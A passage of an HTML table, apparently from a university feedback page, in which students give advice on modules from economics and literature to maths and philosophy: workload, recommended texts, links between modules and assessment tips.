                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">None</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Only take it if you're really interested or if you need it for your later career.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">EC340 — Topics in Applied Economics (3a)</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">The topics will vary wildly - some can be very maths/model based, and others more 'talkative' and paper-based.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It would depend on the Topics, which vary year-to-year. I found the Culture/Psychology topic linked well to EC345, Behavioral Economics.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Read and understand the key papers so when you come back to revise for the exam (which is 100%, no coursework), you don't have to re-learn everything from scratch. You only need to learn two of the three topics in-depth, but a working
                    knowledge of all the content is good.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">None - you can find them all online/in library.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">A REALLY interesting module, but be prepared for quite a bit of content that doesn't link together as the three topics will likely be very different. Also, there will be lots of paper-based content and learning studies etc.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">EN121 — Medieval to Renaissance English Literature</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It gives a good grounding in </td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Old but gold: Do the reading. Even if it is in Middle English. And go to the language classes on Gawain - they are relatively helpful for understanding the text. There are also good translations online in the library, I recommend looking
                    over these BEFORE reading the original.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Translations for Gawain and Chaucer - they provide you with reading packs for some of the reading. And also the Norton Anthology for the 15th and 16th century.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">EN206 — German and English Romanticism</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">You have to translate a short, unseen passage from one of the German texts studied in the exam so if you only have A-level German, that might come as a shock.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">The reading list and topic overlaps with GE109 Aspects of German Culture in the Age of Enlightenment,GE207 German Culture in the Age of Revolution, GE432 The Self and Others I: Identity, Gender and Ethnicity in German Culture around 1800.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Create a revision sheet or booklet for each text throughout the year, including term one, as all the texts from both terms could come up in the exam and you won't be able to cram over Easter, as you'll have a 5000 word essay to write.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Find a good copy of the longer poems in an anthology - you can buy them individually on Amazon but they won't be printed to a good quality (i.e. it might not have line numbers, etc.)</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Just be aware of the workload.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">EN245 — The English Nineteenth-Century Novel</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">I'd like to have been recommended for the 100% coursework assessment method. I feel like the course is better suited for essays and not an exam.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Not sure</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Read one or two of the thicker novels in the summer</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell"></td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Choose your assessment method carefully!</td>
            </tr>
            <tr>
                <td class="MODULE-cell">EN304 - Twentieth-Century US Literature</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No module page was well laid out and all the information I needed to make a choice was there. Particularly liked the art work.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell"></td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">There is a lot of reading to do; I found it helpful to keep up to date with the reading. It also helped in seminars.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">A lot of the texts were available from the library; I know this was useful to some students for whom cost was a factor.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">I really enjoyed the module. There is a real selection of interesting American literature moving through a time line of international historical events.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">EN328 - English Literature and Feminisms, 1790-1899</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No the module page had all the information I needed to make a decision on whether to take it or not.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">This module would sit well with the Victorian novel and romantic and Victorian poetry.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">There Is a lot of reading to this module and some of the novels are very lengthy. Keep up to date with your reading.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Nothing until you decide on your essays. Then it's just secondary reading.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">As a mature student I found this module really interesting; it changed my views on middle class women writers.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">EN375 - Fiction Now: Narrative, Media and Theory in the 21st Century</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Would have been useful to know that some of the books/text will be given to you by the tutor (spent so so much on books).</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It is a mish-mash of modern books with no real links to each other so this module does not fit well with other modules.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">There is so much reading to do and most people do not do the reading. The tutor seemed to acknowledge that people were not reading the books, especially never the secondary texts. </td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Try to borrow books from the library because you need all of the primary ones and ask tutor at beginning of term if they can let you know what they will give you, to save you from buying it.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">I'd advise you to read a few of the books so you can figure out if you would enjoy the module.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">ES177 — Aesthetics of Design</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">That seminar work will be marked by the module leader. </td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">No</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Lecture notes put up later in the year are most useful. Be sure to study all the </td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Sktech book, Lots of sharp pencils , a RUBBER, a 30cm ruler- NOT A SHORT ONE.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Drawing can be a nice release but also a pain. Long seminars but they aren't difficult. Your grade is very dependant on your group project!</td>
            </tr>
            <tr>
                <td class="MODULE-cell">ES184 Mechanics, Structures and Thermodynamics</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">The lectures for the Mechanics & Structures section are not representative of how hard the exam is going to be.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">ES183 Maths - centres of mass, moments of inertia, rotating bodies.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Do all the problem sheets and both past papers.\n Watch lecture capture at double speed or at 1.5 if you need more understanding.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">KhanAcademy and the rest of YouTube are your best friends. YouTube examples of every concept because the examples in class are often trivial.\n MIT Open CourseWare has a bunch of material on their website and lectures on YouTube. Theoretically,
                    you could obtain your degree by learning through that. There's a TEDx talk by Scott Young who actually did that. It's worth looking up.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">You need to be responsible for your own education as you can't rely solely on the lecturing.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">FR117 — English & French Translation (for Erasmus Students)</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell"></td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Be sure to prepare translations before every class.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell"></td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Read a lot in English in order to succeed.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">FR256 — The Right in France</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">It would have been useful to take in first year MCF (although I don't think this exists anymore) or another French history module which covered the basics of the Vichy regime and the history of France. I initially struggled to understand
                    the concepts as I had no previous experience of French history/political modules but managed to get a better understanding throughout the course. </td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Yes, with MCF, Representations of the Holocaust and general French language modules too as it covers important political points in France thought history and the current day too which helps in translation classes for example.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">It's useful to buy Shields book as this generally covers the whole module. Read the relevant chapters before the seminars so you have things to say and have a basic understanding before discussing it in depth. Reading the book allows you
                    to engage more and have more insightful questions.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Shields book 'The Extreme Right in France'. Also keeping up to date with current French politics is useful as it changes a lot</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">N/A</td>
            </tr>
            <tr>
                <td class="MODULE-cell">FR326 — Literatures of the Great War</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Nope everything is provided on the website.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">No, but it is a great stand alone module and you are provided with lots of information beforehand.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Read early, there are lots and lots of books (one a week) although don't let this put you off because they are great works of literature you just need to be able to keep on top of it.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">There are plenty of resources online and in the library so don't worry about secondary reading but it is good to buy your own copy of the primary texts, which the lecturers have tried to keep cheap and easy to obtain and you'll probably
                    want to keep most of them in the end!</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">The module is very strict in regards to referencing and the use of the right language, but it is a very rewarding module and gives you a much wider understanding and outlook on the great war from both French and English perspectives. It
                    is a literature module and a comparative one as well so a background and practise in writing these types of essays is important.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">FR331 - Violence, Religion and Revolt in Renaissance France</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">There is a lot of work required by the individual in regards to reading research and analysis as this is often lacking in seminars which are used to read through texts discuss points of access or research and discuss the author's background.\nBe
                    prepared to learn facts and make sure you are willing to understand the complexity of the history surrounding the books, it is often good to have a background and interest in the subject beforehand.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Not that I know of because many of the renaissance and early modern modules did not run when I was in second year. But I would imagine so.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Get on the reading very early, take as many notes as you can and find out key critics and historians on this period, especially french ones as these will be important when you come to writing essays.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">The core course books, although most are available in the library.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">This is a heavy course load. Nevertheless, this is a really fascinating module for those who have an interest in the topic area, translation and philosophy.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">GE412 — The Writer and Imperial Germany</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">It's very literature-heavy, compared to the other cultural modules.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell"></td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">The workload is very heavy and you probably won't manage to read all the texts during term time unless you can find English copies.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">In my experience, the library does not have anywhere near enough copies of these books: Jakob von Gunten, Der Tod in Venedig, Von morgens bis mitternachts, Vor Sonnenaufgang. If you want a copy, get it early and read it quickly before
                    someone else requests it.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">You have to be really interested in literature to take this as an optional module. If it's your core module, just be prepared for the amount of reading.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">GE432 — The Self & Others Identity Gender & Ethnicity in German Culture around 1800</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">The secondary literature is essential - I thought I could get by without reading it, but I really couldn't as I needed to understand key theories, etc.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">GE109 Aspects of German Culture in the Age of Enlightenment, EN206 Comparative Studies I: English and German Romanticism, and GE207 German Culture in the Age of Revolution.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Read the books over Christmas if it's running in term 2 or over the summer if it's in term 1. No, really. That's the only way you'll actually have time to read the secondary literature during term-time.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Ask the tutor for a photocopy of William der Neger before the start of term as he seems to have the only copy in existence, and it's in Gothic script, so it will probably take longer to read than the other books.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">HA1B4 — Painting Techniques</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No, all necessary information was provided in order to know what the module would cover</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">This module fits in to almost every other module as materiality and artist techniques are an essential part of art historical knowledge. The module helps to understand the processes behind other artworks that are studied in other modules.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Keep up with readings and ask if you don't understand the terminology.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Books on artist techniques from the library as well as general books on the artists oeuvre will give you a rough idea of their personal choices</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">HI275 - The British Problem: Empire, Conflict and National Identities 1558-1714</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Good overlap with a number of second and third year modules (especially those with Mark Knights.) European World also helps. Here the overlap is quite beneficial because it helps understand the period but it is unlikely to reduce the amount
                    of questions you can answer (due to having written about the same stuff in another module.)</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Workload is relatively low, doing your weekly reading and the formatives should be fine.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell"></td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">This is a very traditional history module, top-down, covers 150 years through kings, queens, wars, revolutions etc. I liked this, it meant that the exam and essays focused on tangible questions about causes and consequences where there
                    was a good amount of secondary literature to work with but that is a personal decision.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">HI277 — Africa and the Cold War</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">The level of complexity in comparison to others. It's challenging. Be wary of what other modules you take alongside it.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Africa module in first year. Best taken with modules you are more familiar with</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Keep on top of the reading and find out historians' opinions not just context</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Westad Global Cold War</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Do reading in advance</td>
            </tr>
            <tr>
                <td class="MODULE-cell">HI290 - History of Germany, from 1890 to today</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Some overlap with HI276. In general though I would recommend steering clear of overlap because of the rules about not reproducing content in assesssed work.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">It is very manageable, weekly reading is low to moderate. Only difficulty is three rather than the usual two formative essays. One needs to be done over Easter, the last one is due late in term two so it is good to start early because
                    by that point you should be focusing on summative work.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Nothing is essential, you can get good overviews of this period of German history for pennies if used on Amazon.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">This is a traditional history module, quite top down because it covers a lot of ground (100 years+) rather than going into a particular period in detail. Personally I like this because it means essay/exam questions are on tangible issues
                    with a good body of secondary literature that can be engaged with but it is personal preference. Another positive is that the final formative is a mock exam which is helpful.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">HI31E — Stalinism in Europe 1928-1953</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Chris Read's Russian Revolution module.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Weekly reading is very reasonable so do it, formatives are useful because they can be written on questions very close to those that will come up in the exam.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Buy a core text or two, whichever are cheapest used.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Great module, very interesting, fair questions which cover big historiographical debates that a lot of secondary literature can be engaged with in the process of answering.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">IB234 — Financial Reporting 2</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Not really, it provides a lot of information for students.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Yes, along with generally the accounting modules.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">The workload in terms of exams is extremely tough, would definitely need a lot longer time on it compared to other modules sadly.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Probably past experience as an accountant as there is so much work that it somewhat requires intuition to remember it rather than pure memorization.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Consider deferring it despite losing out on a good option this year. The amount of effort required outweighs all other modules.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">IB235 — Finance 1: Financial Markets</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It does, but it repeats some of the information</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Prepare well for the test, it is hard!</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">No textbook is really needed</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">IB249 — Global Environment of Business</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">The amount of readings that have to be done for exam.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">No</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Do your seminar readings, otherwise you will suffer during exam period. Be sure to make notes. You'll need to be able to memorize around 11 different sources, be able to quote them, and understand the many topics in this module.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">None. It's all given</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Be proactive and answer seminar questions. Do the readings when you can and make sure you know them. Possibly ask lecturer to give examples of mark schemes or past examples given that there is so much to learn for such a broad topic.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">IB822 — Management of Change</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Yes, such as OB and HRM</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Mild to moderate</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Managing Organisational Change-- A Multiple Perspectives Approach 3rd.,2017. McGraw-Hill</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">IB9FB — Business in Practice</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Would have benefitted from knowing what kind of academic lectures I will have and skill sessions in advance. </td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell"></td>
                <td class="3. What advice do you have about managing the workload on this module?-cell"></td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell"></td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">On Simulation day, where you simulate being in a senior team, the scenario isn't always relevent to certain countries or occupations. </td>
            </tr>
            <tr>
                <td class="MODULE-cell">IE921: Research Methods & Dissertation for Drama & Theatre Education</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Stand-alone due to focus on dissertation.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Keep up to date with the readings each week. \nProduce a time frame of when you will complete each section of the dissertation by and stick to it.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Library/Encore/Google Books provide most of the key texts.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Have an idea of your topic of interest before the module to help guide your focus during the term.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">IE922:Drama for Creative Learning</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">IE923: Drama & Literacy - both modules explore ways of using drama as a learning medium throughout the curriculum.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Keep up to date with the readings each week to prepare for the assignment as you will also be working on your dissertation.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Library/Encore/Google Books contain most of the key texts.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Interesting exploration of alternative pedagogies.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">IE923 Drama and Literacy</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">IE922: Drama for Creative Learning - both examine ways of using drama as learning medium within the curriculum.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Read the readings before each session to get the most from the sessions.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Library/Encore/Google Books contain most of the key texts.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Theoretically demanding, would only recommend taking if you want to be a teacher.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">IE924: The Role of Story in Drama & Theatre Education</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Stands on its own as a performance-focused module.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Limit rehearsal hours for the performance to 20 hours so you don't burn out.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Library/Encore/Google books contain most of the key texts.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Need to be physically fit in order to meet the demands of the performance.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">IE925: Drama & Theatre Studies in Theory & Practice</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Underlying theory for the rest of the course.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Keep up to date with the readings each week to prepare for the assignment.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Library/Encore/Google Books provides most key texts.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Essential for this course.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">LA355 — Conflict of Laws in a Commercial Context</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">It is a very technical module and one that needs constant attention (both lectures and seminars).</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">N/A</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">As previously stated, attending lectures is obligatory as lecture capture only comes out after seminars and therefore it is hard to answer seminar questions.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Just the textbook the lecturer recommends is enough.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">N/A</td>
            </tr>
            <tr>
                <td class="MODULE-cell">LF105 — Animal Anatomy and Histology</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">More about how it would be examined.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell"></td>
                <td class="3. What advice do you have about managing the workload on this module?-cell"></td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell"></td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">It's a good module for getting a base knowledge of anatomy and microscope skills. Found it very useful and would recommend to all</td>
            </tr>
            <tr>
                <td class="MODULE-cell">MA222 — Metric Spaces</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Lots of definitions and proofs. It is similar in work style to an analysis module.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Works well with Analysis 3 and Differentiation.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Keep up with the definitions - there are a lot.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Use the powerpoint lecture slides provided.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">MA250 — Partial Differential Equations</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Would have liked to have know we needed a good understanding of Jacobian etc. Also that this is an </td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">There were multiple areas of interlap with other modules but this became confusing as there were multiple methods used. Helpful/overlap was from mainly ODES and first year differentiation. To some extent variational principles helped.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Would highly recommend doing any optional worksheets over the term.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Would recommend reading the recommended text as you do the module. It is too long to use for revision.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">MA252 - Combinatorial Optimisation</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">It's not as easy as it first looks but all the information is on powerpoints which are made available to you.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It fits in well with Combinatorics MA241 that is taken the term before. If you have done any graph theory before (ie. decision maths at A level) this would be useful.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Keep up with the powerpoints and make sure you understand everything. Keeping up with the definitions is very important as they are key to understanding many of the proofs.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Use the powerpoints provided. Youtube proves to be useful for algorithms that you are confused with.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">MA254 — Theory of ODEs</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Yes. It links in well with MA250 Introduction to PDEs, and a number of core second year Maths modules.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Do the weekly problem sheets, and go to the examples classes! As the module is entirely assessed by examination, it is easy to slip behind with the content and only go to the lectures. It is best to spend a couple of hours each week attempting
                    the problem sheet, then go to the examples classes to help your understanding.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">The recommended text: Hirsch, Smale, and Devaney, is very good and follows the course fairly closely. It is worth choosing modules such as Metric Spaces and core Maths modules such as Differentiation and Algebra I, as concepts from these
                    modules will be used at points.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">This is a really interesting and self-contained module demonstrating applications of much of the core content you have learned over the first two years of your degree. The emphasis is heavily on 'Theory' - expect many Theorems and proofs
                    rather than lots of example problems, but don't be deterred by this!</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PH140 — Introduction to Ancient Philosophy</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No, fairly straightforward module which the department webpage clearly explained.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It would make a nice introduction to philosophy modules in later years, either specifically ancient philosophy modules or more general modules - the ideas expressed by the Greek philosophers studied in this module form the basis for many
                    ideas of later philosophers.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Ensure you do the reading each week; allowing it to build up will make it much harder to see how the ideas of different philosophers interconnect.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Nothing extra than the recommended reading and the extra reading online.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">While relatively challenging, it is very interesting and useful to expand one's broad philosophical understanding.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">PH362 — Hobbes and Rousseau</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">The Moodle page suffices.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It overlaps strongly with the second year module Political Theory.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Knowledge of the primary texts is encouraged and makes substantiating points made in essays simpler, but secondary literature can also give some really compelling insights into the intentions and consistency of the writers. As this is
                    a wholly assessed module, you don't need to do the reading every week.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Obviously the Discourse on Origins of Inequality (Rousseau) and Leviathan (Hobbes).</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">PH372 — The Ethics of Sociability</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">The Moodle page suffices.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">There are aspects of political theory which are covered in the course, in particular with regard to social rights.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">The workload is not too strenuous. As this is a wholly assessed module, it gives you the opportunity to focus on two topics rather than the whole course.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">The reading list is useful.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">PO132 — Contemporary Themes in Comparative Politics</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It has a few lectures on revolutions etc, so fits in well with Introduction to Politics</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Only 2 essays on this and the first is basically a subessay of the second</td>
